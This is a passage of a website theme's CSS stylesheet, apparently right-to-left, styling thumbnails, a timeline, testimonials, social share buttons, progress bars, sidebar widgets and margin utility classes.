    width: 50px;
}
.thumb-info .thumb-info-action-icon i {
    font-size: 24px;
    right: 3px;
    position: relative;
    top: -4px;
}
.thumb-info .thumb-info-action {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background: rgba(36, 27, 28, 0.9);
    bottom: 0;
    color: #fff;
    filter: alpha(opacity=0);
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
}
.thumb-info .thumb-info-action a, .thumb-info .thumb-info-action a:hover {
    color: #fff;
    text-decoration: none;
}
.thumb-info .thumb-info-inner {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    display: block;
}
.thumb-info .thumb-info-title {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background: rgba(36, 27, 28, 0.9);
    bottom: 10%;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    right: 0;
    letter-spacing: -1px;
    padding: 9px 11px 9px;
    position: absolute;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    text-transform: uppercase;
    z-index: 1;
}
.thumb-info .thumb-info-title a, .thumb-info .thumb-info-title a:hover {
    color: #fff;
    text-decoration: none;
}
.thumb-info .thumb-info-type {
    background-color: #ccc;
    border-radius: 2px;
    display: inline-block;
    float: right;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    margin: 8px -2px -15px -2px;
    padding: 2px 9px;
    text-transform: none;
}
.thumb-info img {
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
    border-radius: 3px;
    position: relative;
}
.thumb-info:hover img {
    -webkit-transform: scale(1.1, 1.1);
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -o-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}
/* Thumb Info Caption  */.thumb-info-caption {
    padding: 10px 0;
}
.thumb-info-caption p {
    font-size: 0.9em;
    line-height: 20px;
    margin: 0 0 8px;
    padding: 10px;
}
/* Thumb Info Social Icons */.thumb-info-social-icons {
    border-top: 1px dotted #ddd;
    margin: 0;
    padding: 15px 0;
    display: block;
}
.thumb-info-social-icons a {
    background: #ccc;
    border-radius: 25px;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    text-align: center;
    width: 30px;
}
.thumb-info-social-icons a:hover {
    text-decoration: none;
}
.thumb-info-social-icons a span {
    display: none;
}
.thumb-info-social-icons a i {
    color: #fff;
    font-size: 0.9em;
    font-weight: normal;
}
/* Thumb Info Secundary */.thumb-info.secundary .thumb-info-title {
    background: transparent;
    bottom: auto;
    left: 0;
    right: 0;
    top: 35%;
    text-align: center;
    opacity: 0;
}
.thumb-info.secundary .thumb-info-type {
    float: none;
}
.thumb-info.secundary:hover .thumb-info-title {
    top: 42%;
    opacity: 1;
}
/* Responsive */@media (max-width: 991px) {
    .thumb-info .thumb-info-title {
        font-size: 14px;
    }
    .thumb-info .thumb-info-more {
        font-size: 11px;
    }
}
/* Timeline */section.timeline {
    width: 74%;
    margin: 50px 13% 0;
    position: relative;
    float: right;
    padding-bottom: 120px;
}
.column2 section.timeline {
    width: 100%;
    margin: 50px 0 0;
}
section.timeline:after {
    background: #505050;
    background: -moz-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1e5799), color-stop(100%, #7db9e8));
    background: -webkit-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);
    background: -o-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);
    background: -ms-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);
    background: linear, to bottom, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%;
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    top: -60px;
    left: 0;
    right: 0;
    margin: auto;
    width: 3px;
    z-index: 0;
    filter: alpha(opacity=35);
    opacity: 0.35;
}
section.timeline .timeline-date {
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);
    position: relative;
    display: block;
    clear: both;
    width: 200px;
    height: 45px;
    padding: 5px;
    border: 1px solid #e5e5e5;
    margin: 0 auto 10px;
    text-shadow: 0 1px 1px #fff;
    border-radius: 4px;
    background: #fff;
    z-index: 1;
}
section.timeline .timeline-date h3 {
    display: block;
    text-align: center;
    text-transform: uppercase;
    color: #757575;
    font-size: 0.9em;
    line-height: 32px;
    margin: 2px 0 0;
}
section.timeline .timeline-title {
    background: #f4f4f4;
    padding: 12px;
}
section.timeline .timeline-title h4 {
    padding: 0;
    margin: 0;
    color: #171717;
    font-size: 1.4em;
}
section.timeline .timeline-title a {
    color: #171717;
}
section.timeline .timeline-title .timeline-title-tags {
    color: #b1b1b1;
    font-size: 0.9em;
}
section.timeline .timeline-title .timeline-title-tags a {
    color: #b1b1b1;
    font-size: 0.9em;
}
section.timeline .timeline-box {
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    margin: 20px 3% 10px;
    padding: 10px;
    position: relative;
    width: 44%;
    float: right;
    z-index: 1;
    margin-bottom: 30px;
    background: #fff;
}
section.timeline .timeline-box.left {
    clear: both;
}
section.timeline .timeline-box.left:before {
    background: none repeat scroll 0 0 #e5e5e5;
    border-radius: 50%;
    box-shadow: 0 0 0 3px #fff, 0 0 0 6px #e5e5e5;
    content: "";
    display: block;
    height: 7px;
    margin-left: -8px;
    left: -6%;
    position: absolute;
    top: 22px;
    width: 8px;
}
section.timeline .timeline-box.left:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    background: #fff;
    border-right: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    content: "";
    display: block;
    height: 14px;
    position: absolute;
    left: -8px;
    top: 20px;
    width: 14px;
    z-index: 0;
}
section.timeline .timeline-box.right {
    clear: left;
    float: left;
    margin-top: 40px;
}
section.timeline .timeline-box.right:before {
    background: none repeat scroll 0 0 #e5e5e5;
    border-radius: 50%;
    box-shadow: 0 0 0 3px #fff, 0 0 0 6px #e5e5e5;
    content: "";
    display: block;
    height: 7px;
    margin-right: -8px;
    right: -6%;
    position: absolute;
    top: 32px;
    width: 8px;
}
section.timeline .timeline-box.right:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    background: #fff;
    border-right: 1px solid #e5e5e5;
    right: -8px;
    border-bottom: 1px solid #e5e5e5;
    content: "";
    display: block;
    height: 14px;
    position: absolute;
    top: 30px;
    width: 14px;
    z-index: 0;
}
section.timeline .timeline-box .img-thumbnail {
    border-radius: 0;
    padding: 0;
    border: 0;
}
section.timeline .timeline-box .img-thumbnail img {
    border-radius: 0;
    padding: 0;
    border: 0;
}
section.timeline .timeline-box .thumb-info {
    float: right;
    margin-bottom: -5px;
}
section.timeline .timeline-box .owl-carousel {
    border-radius: 0;
    padding: 0;
    border: 0;
    box-shadow: none;
}
section.timeline .timeline-box .owl-carousel .owl-wrapper-outer {
    border-radius: 0;
}
/* Responsive */@media (max-width: 767px) {
    .column2 section.timeline {
        width: 74%;
        margin: 50px 13% 0;
    }
    section.timeline .timeline-box {
        float: none;
        clear: both;
        right: auto;
        left: auto;
        margin: 25px auto;
        max-width: 80%;
        width: auto;
    }
    .column2 section.timeline .timeline-box {
        max-width: 80%;
    }
    section.timeline .timeline-box.right {
        float: none;
        clear: both;
        right: auto;
        left: auto;
        margin: 25px auto;
        max-width: 80%;
        width: auto;
    }
    .column2 section.timeline .timeline-box.right {
        max-width: 80%;
    }
    section.timeline .timeline-box.left:after, section.timeline .timeline-box.right:after, section.timeline .timeline-box.left:before, section.timeline .timeline-box.right:before {
        display: none;
    }
}
@media (max-width: 480px) {
    section.timeline {
        width: auto;
        float: none;
        margin-left: 0;
        margin-right: 0;
    }
    .column2 section.timeline {
        margin-left: 0;
        margin-right: 0;
        width: auto;
    }
    section.timeline .timeline-box {
        margin: 15px auto;
        max-width: 90%;
    }
    .column2 section.timeline .timeline-box {
        max-width: 90%;
    }
    section.timeline .timeline-box.right {
        margin: 15px auto;
        max-width: 90%;
    }
    .column2 section.timeline .timeline-box.right {
        max-width: 90%;
    }
}
#infscr-loading {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    width: 100%;
    text-align: center;
    margin-top: -20px;
}
#infscr-loading img {
    display: none !important;
}
#infscr-loading .infinite-loading {
    dispaly: inline-block;
    width: 50px;
    height: 50px;
    margin: auto;
}
/* Testimonials */blockquote.testimonial {
    background: #ccc;
    border-radius: 8px;
    border: 0;
    color: #666;
    font-family: Georgia, serif;
    font-style: italic;
    margin: 0;
    padding: 10px 50px;
    position: relative;
}
blockquote.testimonial:before {
    content: "\201D";
    right: 10px;
    top: 0;
    color: #fff;
    font-size: 80px;
    font-style: normal;
    line-height: 1;
    position: absolute;
}
blockquote.testimonial:after {
    color: #fff;
    font-size: 80px;
    font-style: normal;
    line-height: 1;
    position: absolute;
    bottom: -0.5em;
    content: "\201C";
    left: 10px;
}
blockquote.testimonial p {
    color: #fff;
    font-family: Georgia, serif;
    font-style: italic;
    font-size: 1.2em;
    line-height: 1.3;
}
/* Testimonials Arrow */.testimonial-arrow-down {
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-top: 15px solid #ccc;
    height: 0;
    margin: 0 25px 0 0;
    width: 0;
}
/* Testimonials Author */.testimonial-author {
    margin: 8px 8px 0 0;
}
.testimonial-author .img-thumbnail {
    float: right;
    margin-left: 10px;
    width: auto;
}
.testimonial-author .img-thumbnail img {
    max-width: 60px;
    height: auto;
}
.testimonial-author a {
    text-decoration: none;
}
.testimonial-author strong {
    color: #111;
    display: block;
    padding-top: 7px;
}
.testimonial-author span {
    color: #666;
    display: block;
    font-size: 12px;
}
.testimonial-author p {
    color: #999;
    margin: 0 25px 0 0;
    text-align: right;
}
.testimonial-author.white strong, .testimonial-author.white span, .testimonial-author.white p, .testimonial-author.white a {
    color: #777;
}
/* Testimonial Image */.testimonial-author-image {
    display: inline-block;
    max-width: 60px;
}
/* Testimonials Carousel */blockquote.testimonial-carousel {
    border: none;
    font-family: Georgia, serif;
    font-style: italic;
    margin: 0;
    padding: 10px 50px;
    position: relative;
}
blockquote.testimonial-carousel.white, blockquote.testimonial-carousel.white * {
    color: #fff;
}
blockquote.testimonial-carousel:before {
    content: "\201D";
    right: 10px;
    top: 0;
    font-size: 80px;
    font-style: normal;
    line-height: 1;
    position: absolute;
}
blockquote.testimonial-carousel:after {
    font-size: 80px;
    font-style: normal;
    line-height: 1;
    position: absolute;
    bottom: -0.5em;
    content: "\201C";
    left: 10px;
}
blockquote.testimonial-carousel a {
    text-decoration: none;
}
blockquote.testimonial-carousel p {
    margin: 10px 0;
    font-family: Georgia, serif;
    font-style: italic;
    font-size: 1.2em;
    line-height: 1.3;
}
/* Testimonial Simple */blockquote.testimonial-simple {
    border: none;
}
blockquote.testimonial-simple p {
    font-size: 24px;
    line-height: 30px;
}
blockquote.testimonial-simple i.fa-quote-left {
    font-size: 34px;
    right: -5px;
    position: relative;
}
blockquote.testimonial-simple a, blockquote.testimonial-simple span {
    color: #999;
    font-size: 16px;
    right: -5px;
    line-height: 20px;
    position: relative;
}
blockquote.testimonial-simple a {
    text-decoration: none;
}
/* Social Icons */.share-links {
    vertical-align: middle;
}
.share-links a {
    color: #fff;
    text-indent: -9999em;
    text-align: center;
    width: 2.2857em;
    height: 2.2857em;
    display: inline-block;
    margin: 0.2857em 0 0.2857em 0.5714em;
    border-radius: 4px;
    position: relative;
    text-decoration: none;
    vertical-align: middle;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.share-links a:before {
    font-family: "FontAwesome";
    text-indent: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    line-height: 23px;
    height: 22px;
    margin: auto;
}
.share-links .share-twitter {
    background: #1aa9e1;
}
.share-links .share-twitter:hover {
    color: #fff;
    background: #45bbe9;
}
.share-links .share-twitter:before {
    content: "\f099";
}
.share-links .share-facebook {
    background: #3b5a9a;
}
.share-links .share-facebook:hover {
    color: #fff;
    background: #4d71bb;
}
.share-links .share-facebook:before {
    content: "\f09a";
}
.share-links .share-linkedin {
    background: #0073b2;
}
.share-links .share-linkedin:hover {
    color: #fff;
    background: #0094e5;
}
.share-links .share-linkedin:before {
    content: "\f0e1";
}
.share-links .share-rss {
    background: #ff8201;
}
.share-links .share-rss:hover {
    color: #fff;
    background: #ff9b34;
}
.share-links .share-rss:before {
    content: "\f09e";
}
.share-links .share-googleplus {
    background: #dd4b39;
}
.share-links .share-googleplus:hover {
    color: #fff;
    background: #e47365;
}
.share-links .share-googleplus:before {
    content: "\f0d5";
}
.share-links .share-pinterest {
    background: #cc2127;
}
.share-links .share-pinterest:hover {
    color: #fff;
    background: #e04046;
}
.share-links .share-pinterest:before {
    content: "\f0d2";
}
.share-links .share-youtube {
    background: #c3191e;
}
.share-links .share-youtube:hover {
    color: #fff;
    background: #e42b31;
}
.share-links .share-youtube:before {
    content: "\f167";
}
.share-links .share-instagram {
    background: #7c4a3a;
}
.share-links .share-instagram:hover {
    color: #fff;
    background: #9f5f4a;
}
.share-links .share-instagram:before {
    content: "\f16d";
}
.share-links .share-skype {
    background: #00b0f6;
}
.share-links .share-skype:hover {
    color: #fff;
    background: #2ac2ff;
}
.share-links .share-skype:before {
    content: "\f17e";
}
.share-links .share-email {
    background: #dd4b39;
}
.share-links .share-email:hover {
    color: #fff;
    background: #e47365;
}
.share-links .share-email:before {
    content: "\f0e0";
}
.share-links .share-vk {
    background: #6383a8;
}
.share-links .share-vk:hover {
    color: #fff;
    background: #849dba;
}
.share-links .share-vk:before {
    content: "\f189";
}
.share-links .share-xing {
    background: #1a7576;
}
.share-links .share-xing:hover {
    color: #fff;
    background: #239ea0;
}
.share-links .share-xing:before {
    content: "\f168";
}
.share-links .share-tumblr {
    background: #304e6c;
}
.share-links .share-tumblr:hover {
    color: #fff;
    background: #40688f;
}
.share-links .share-tumblr:before {
    content: "\f173";
}
.share-links .share-reddit {
    background: #ff4107;
}
.share-links .share-reddit:hover {
    color: #fff;
    background: #ff683a;
}
.share-links .share-reddit:before {
    content: "\f1a1";
}
/* Arrows */.dir-arrow {
    background: transparent url(../images/arrows.png) no-repeat 0 0;
    width: 47px;
    height: 120px;
    display: inline-block;
    position: relative;
}
.dir-arrow.vtl {
    background-position: 0 0;
    width: 47px;
    height: 96px;
}
.dir-arrow.vtr {
    background-position: -101px 0;
    width: 47px;
    height: 96px;
}
.dir-arrow.vbl {
    background-position: 0 -144px;
    width: 47px;
    height: 96px;
}
.dir-arrow.vbr {
    background-position: -101px -144px;
    width: 47px;
    height: 96px;
}
.dir-arrow.hlt {
    background-position: -209px 0;
    width: 120px;
    height: 47px;
}
.dir-arrow.hlb {
    background-position: -209px -101px;
    width: 120px;
    height: 47px;
}
.dir-arrow.hrt {
    background-position: -353px 0;
    width: 120px;
    height: 47px;
}
.dir-arrow.hrb {
    background-position: -353px -101px;
    width: 120px;
    height: 47px;
}
/* Responsive */@media (max-width: 479px) {
    .dir-arrow {
        display: none;
    }
}
/* Circular Bars */.circular-bar {
    margin-bottom: 25px;
}
.circular-bar .chart {
    position: relative;
}
.circular-bar strong {
    display: block;
    font-weight: 600;
    font-size: 18px;
    line-height: 30px;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    width: 80%;
    right: 10%;
    text-align: center;
}
.circular-bar label {
    display: block;
    font-weight: 100;
    font-size: 17px;
    line-height: 20px;
    position: absolute;
    top: 50%;
    width: 80%;
    right: 10%;
    margin-top: 5px;
    text-align: center;
}
/* Progress */.vc_progress_bar .vc_single_bar.progress, .progress {
    border-radius: 25px;
    height: 20px;
    margin-bottom: 20px;
    background: #fafafa;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
    overflow: visible;
}
.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar, .progress-bar {
    float: right;
    background-color: #ccc;
    box-shadow: none;
    position: relative;
    border-radius: 25px;
}
.progress-bar-tooltip {
    position: absolute;
    padding: 4px 8px;
    background-color: #333;
    color: #fff;
    line-height: 15px;
    font-size: 11px;
    display: block;
    position: absolute;
    top: -28px;
    left: 5px;
    border-radius: 3px;
    filter: alpha(opacity=0);
    opacity: 0;
}
.progress-bar-tooltip:after {
    border-color: #333 transparent;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    bottom: -5px;
    content: "";
    display: block;
    right: 13px;
    position: absolute;
    width: 0;
}
/* Scroll to Top */html #topcontrol {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background: #404040;
    background: rgba(64, 64, 64, 0.75);
    border-radius: 4px 4px 0 0;
    color: #fff;
    height: 9px;
    padding: 7px 10px 30px;
    left: 20px;
    text-align: center;
    text-decoration: none;
    min-width: 40px;
    z-index: 1040;
}
html #topcontrol:hover {
    background: #404040;
}
/* Responsive */@media (max-width: 991px) {
    html #topcontrol {
        display: none !important;
    }
}
/* Widget */.widget {
    margin-bottom: 30px;
    margin-top: 30px;
    *zoom: 1;
}
.widget:before, .widget:after {
    content: " ";
    display: table;
}
.widget:after {
    clear: both;
}
.widget:first-child {
    margin-top: 0;
}
.widget .widgettitle, .widget .widget-title {
    margin-bottom: 15px;
    font-size: 1.1429em;
    margin-top: 0;
}
.widget .widgettitle, .widget .widget-title, .widget .widgettitle a, .widget .widget-title a {
    line-height: 1.4;
    font-weight: 700;
    color: #313131;
    text-transform: uppercase;
    text-decoration: none;
}
.widget .widgettitle img, .widget .widget-title img {
    margin-left: 3px;
    margin-top: -2px;
}
.widget > div > ul, .widget > ul {
    font-size: 0.9286em;
    border-bottom: 1px solid #ededde;
    margin-top: -8px;
    margin-bottom: 0;
}
.widget > div > ul > li:first-child, .widget > ul > li:first-child {
    border-top-width: 0;
}
.widget > div > ul li, .widget > ul li {
    position: relative;
    margin: 0;
    padding: 7px 0;
    line-height: 24px;
    color: #666;
    border-top: 1px solid #ededde;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.widget > div > ul li p, .widget > ul li p {
    margin-bottom: 0;
}
.widget > div > ul li > a, .widget > ul li > a {
    color: #666;
    text-decoration: none;
}
.widget > div > ul li > ul, .widget > ul li > ul, .widget > div > ul li > ol, .widget > ul li > ol {
    margin-top: 8px;
    margin-bottom: -8px;
    margin-right: -5px;
}
.widget ul, .widget ol {
    list-style: none;
    padding: 0;
}
.widget select {
    max-width: 100%;
    font-size: 0.9em;
}
.widget .rss-date, .widget .post-date, .widget .comment-author-link {
    display: inline;
    font-size: 0.9em;
    color: #888;
}
.widget .rss-date, .widget .post-date {
    display: block;
}
.widget .rss-date {
    margin-bottom: 3px;
}
.widget .rssSummary {
    font-size: 0.95em;
    line-height: 1.42857;
}
.widget cite {
    display: block;
    font-size: 0.9em;
    text-align: left;
}
.widget .view-more {
    padding: 12px;
}
.widget .owl-theme .owl-controls {
    margin-bottom: -10px;
}
.widget .slick-dots {
    margin-bottom: -5px;
}
.widget_recent_entries > ul li, .widget_recent_comments > ul li, .widget_pages > ul li, .widget_meta > ul li, .widget_nav_menu > div > ul li, .widget_archive > ul li, .widget_categories > ul li, .widget_rss > ul li {
    padding: 7px 15px 7px 0;
}
.widget_recent_entries > ul li:before, .widget_recent_comments > ul li:before, .widget_pages > ul li:before, .widget_meta > ul li:before, .widget_nav_menu > div > ul li:before, .widget_archive > ul li:before, .widget_categories > ul li:before, .widget_rss > ul li:before {
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 4px solid #333;
    margin-right: -11px;
    margin-left: 5px;
}
.widget_calendar caption {
    color: #313131;
    font-weight: 700;
    text-align: center;
    margin-bottom: 8px;
}
.widget_calendar table {
    width: 100%;
    font-size: 0.9286em;
}
.widget_calendar table th, .widget_calendar table td {
    text-align: center;
    vertical-align: middle;
}
.widget_calendar table td#prev {
    text-align: right;
    padding: 8px 0;
}
.widget_calendar table td#next {
    text-align: left;
    padding: 8px 0;
}
.widget.widget_text ul, .widget.widget_text li {
    border-width: 0;
    padding: 0;
    margin: 0;
}
.widget.widget_text ul p, .widget.widget_text li p {
    margin-bottom: 10px;
}
.widget .tagcloud {
    margin-top: -0.3846em;
    margin-bottom: -0.3846em;
}
.widget .tagcloud a {
    margin: 0.3846em 0 0.3846em 0.3846em;
    color: #777;
    border: 1px solid #ccc;
    border-radius: 3px;
    background: #efefef;
    padding: 0.3846em;
    line-height: 1.2;
    display: inline-block;
    text-decoration: none;
    font-size: 0.8571em !important;
}
.widget .tagcloud a:hover {
    color: #fff;
}
/* Flickr Widget */.flickr_badge_image, .wpb_content_element .flickr_badge_image {
    float: none;
    margin: 10px 5px 20px;
    display: inline-block;
    border: 1px solid #ddd;
    background: #fff;
    border-radius: 4px;
    padding: 4px;
    width: auto;
    height: auto;
    -webkit-transition: opacity 0.3s ease-in-out 0s;
    -moz-transition: opacity 0.3s ease-in-out 0s;
    transition: opacity 0.3s ease-in-out 0s;
}
.flickr_badge_image img, .wpb_content_element .flickr_badge_image img {
    width: 75px;
    height: 75px;
}
/* Wysija Widget */.widget.widget_wysija h3 {
    margin-bottom: 10px;
}
.widget.widget_wysija p {
    font-size: 0.9286em;
    margin-bottom: 10px;
}
.widget.widget_wysija .wysija-paragraph, .widget.widget_wysija .wysija-checkbox-label, .widget.widget_wysija .wysija-checkbox-paragraph {
    font-size: 1em;
}
.widget.widget_wysija .wysija-paragraph label, .widget.widget_wysija .wysija-checkbox-label {
    font-size: 0.9286em;
}
.widget.widget_wysija .wysija-checkbox-label {
    margin-bottom: 0;
}
.widget.widget_wysija .formError {
    position: static !important;
}
.widget.widget_wysija .formError .formErrorContent {
    width: 100%;
    line-height: 1.4;
    padding: 5px 0;
    background: none;
    border: none;
    color: #eb340e;
}
.widget.widget_wysija .wysija-paragraph .formError .formErrorContent {
    padding: 5px 0 10px;
}
.widget.widget_wysija .widget_wysija_cont .updated, .widget.widget_wysija .widget_wysija_cont .message, .widget.widget_wysija .widget_wysija_cont .error, .widget.widget_wysija .widget_wysija_cont .xdetailed-errors {
    border: none;
    background: transparent;
    padding: 0;
    margin: 0;
    color: inherit;
    line-height: inherit;
}
.widget.widget_wysija .widget_wysija_cont .updated, .widget.widget_wysija .widget_wysija_cont .message {
    color: #3c763d;
}
.widget.widget_wysija .widget_wysija_cont .error, .widget.widget_wysija .widget_wysija_cont .xdetailed-errors {
    color: #eb340e;
}
.widget.widget_wysija .wysija-input {
    width: 100%;
    max-width: 262px;
}
.sidebar .widget.widget_wysija {
    background: #f5f5f5;
    background-color: rgba(0, 0, 0, 0);
    background: - webkit-linear-gradient(top, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    background: linear-gradient(to bottom, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-bottom: 1px solid #dfdfdf;
    border-left: 1px solid #ececec;
    border-radius: 8px;
    border-right: 1px solid #ececec;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);
    margin-bottom: 20px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
    min-height: 100px;
    position: relative;
    text-align: center;
    z-index: 1;
}
.sidebar .widget.widget_wysija .box-content {
    border-radius: 8px;
    border-top: 3px solid #33b8ff;
    border-top-width: 4px;
    padding: 30px 25px 25px 25px;
}
.sidebar .widget.widget_wysija .wysija-input {
    text-align: center;
}
.sidebar .widget.widget_wysija .wysija-submit {
    margin: 20px auto 0;
}
.wysija-msg .updated, .wysija-msg .message {
    color: #3c763d;
}
.wysija-msg .error, .wysija-msg .xdetailed-errors {
    color: #eb340e;
}
.wysija-msg ul {
    list-style: none;
    padding-right: 0;
    margin-bottom: 10px;
    font-weight: 600;
}
.widget.twitter-tweets .fa {
    clear: both;
    font-size: 1.5em;
    position: relative;
    top: 3px;
}
.widget.twitter-tweets .meta {
    color: #999;
    display: block;
    font-size: 0.9em;
    padding-top: 3px;
    margin-bottom: 20px;
}
.widget.twitter-tweets .meta:last-child {
    margin-bottom: 0;
}
.widget.twitter-tweets ul {
    list-style: none;
    margin: 0;
    padding: 0;
    border-width: 0;
}
.widget.twitter-tweets ul li {
    border-width: 0;
    padding: 20px 0 0;
}
.widget.twitter-tweets ul li:first-child {
    padding-top: 0;
}
.twitter-account {
    color: #fff;
    display: block;
    font-size: 0.9em;
    margin: -15px 0 5px;
    filter: alpha(opacity=55);
    opacity: 0.55;
}
.twitter-account:hover {
    filter: alpha(opacity=100);
    opacity: 1;
}
.widget.contact-info ul, .widget.contact-info li {
    border-width: 0;
    margin: 0;
    padding: 0;
}
.widget.contact-info li a:hover {
    text-decoration: underline;
}
.widget.contact-info p {
    margin-bottom: 10px;
}
.widget.contact-info i {
    text-align: center;
    width: 16px;
    top: -2px;
    margin: 7px 0 0 6px;
    font-size: 1.2em;
}
.widget.contact-info .contact-details span {
    display: block;
    padding-right: 25px;
    line-height: 18px;
    padding-bottom: 10px;
}
.footer-2 .widget.contact-info .contact-details span {
    display: inline;
    padding-right: 0;
}
#footer .widget.follow-us .share-links a, .widget.follow-us .share-links a {
    border-radius: 100%;
    background: #fff;
    color: #777;
    width: 30px;
    height: 30px;
    font-size: 14px;
}
#footer .widget.follow-us .share-links .share-twitter:hover, .widget.follow-us .share-links .share-twitter:hover {
    color: #fff;
    background: #1aa9e1;
}
#footer .widget.follow-us .share-links .share-facebook:hover, .widget.follow-us .share-links .share-facebook:hover {
    color: #fff;
    background: #3b5a9a;
}
#footer .widget.follow-us .share-links .share-linkedin:hover, .widget.follow-us .share-links .share-linkedin:hover {
    color: #fff;
    background: #0073b2;
}
#footer .widget.follow-us .share-links .share-rss:hover, .widget.follow-us .share-links .share-rss:hover {
    color: #fff;
    background: #ff8201;
}
#footer .widget.follow-us .share-links .share-googleplus:hover, .widget.follow-us .share-links .share-googleplus:hover {
    color: #fff;
    background: #dd4b39;
}
#footer .widget.follow-us .share-links .share-pinterest:hover, .widget.follow-us .share-links .share-pinterest:hover {
    color: #fff;
    background: #cc2127;
}
#footer .widget.follow-us .share-links .share-youtube:hover, .widget.follow-us .share-links .share-youtube:hover {
    color: #fff;
    background: #c3191e;
}
#footer .widget.follow-us .share-links .share-instagram:hover, .widget.follow-us .share-links .share-instagram:hover {
    color: #fff;
    background: #7c4a3a;
}
#footer .widget.follow-us .share-links .share-skype:hover, .widget.follow-us .share-links .share-skype:hover {
    color: #fff;
    background: #00b0f6;
}
#footer .widget.follow-us .share-links .share-email:hover, .widget.follow-us .share-links .share-email:hover {
    color: #fff;
    background: #dd4b39;
}
#footer .widget.follow-us .share-links .share-vk:hover, .widget.follow-us .share-links .share-vk:hover {
    color: #fff;
    background: #6383a8;
}
#footer .widget.follow-us .share-links .share-xing:hover, .widget.follow-us .share-links .share-xing:hover {
    color: #fff;
    background: #1a7576;
}
#footer .widget.follow-us .share-links .share-tumblr:hover, .widget.follow-us .share-links .share-tumblr:hover {
    color: #fff;
    background: #304e6c;
}
#footer .widget.follow-us .share-links .share-reddit:hover, .widget.follow-us .share-links .share-reddit:hover {
    color: #fff;
    background: #ff4107;
}
#mailpoet_checkout_field input[type="checkbox"], #mailpoet_checkout_field input[type="radio"] {
    position: static;
    margin-left: 0;
}
/* Margin */.m-xs {
    margin: 5px !important;
}
.m-sm {
    margin: 10px !important;
}
.m {
    margin: 15px !important;
}
.m-md {
    margin: 20px !important;
}
.m-lg {
    margin: 30px !important;
}
.m-xl {
    margin: 40px !important;
}
.m-xlg {
    margin: 50px !important;
}
.m-xxl {
    margin: 60px !important;
}
.m-n {
    margin: 0 !important;
}
.m-l-none {
    margin-left: 0 !important;
}
.m-l-xs {
    margin-left: 5px !important;
}
.m-l-sm {
    margin-left: 10px !important;
}
.m-l {
    margin-left: 15px !important;
}
.m-l-md {
    margin-left: 20px !important;
}
.m-l-lg {
    margin-left: 30px !important;
}
.m-l-xl {
    margin-left: 40px !important;
}
.m-l-xlg {
    margin-left: 50px !important;
}
.m-l-xxl {
    margin-left: 60px !important;
}
.m-l-n-xxs {
    margin-left: -1px !important;
}
.m-l-n-xs {
    margin-left: -5px !important;
}
.m-l-n-sm {
    margin-left: -10px !important;
}
.m-l-n {
    margin-left: -15px !important;
}
.m-l-n-md {
    margin-left: -20px !important;
}
.m-l-n-lg {
    margin-left: -30px !important;
}
.m-l-n-xl {
    margin-left: -40px !important;
}
.m-l-n-xlg {
    margin-left: -50px !important;
}
.m-l-n-xxl {
    margin-left: -60px !important;
}
.m-t-none {
    margin-top: 0 !important;
}
.m-t-xxs {
    margin-top: 1px !important;
}
.m-t-xs {
    margin-top: 5px !important;
}
.m-t-sm {
    margin-top: 10px !important;
}
.m-t {
    margin-top: 15px !important;
}
.m-t-md {
    margin-top: 20px !important;
}
.m-t-lg {
    margin-top: 30px !important;
}
.m-t-xl {
    margin-top: 40px !important;
}
.m-t-xlg {
    margin-top: 50px !important;
}
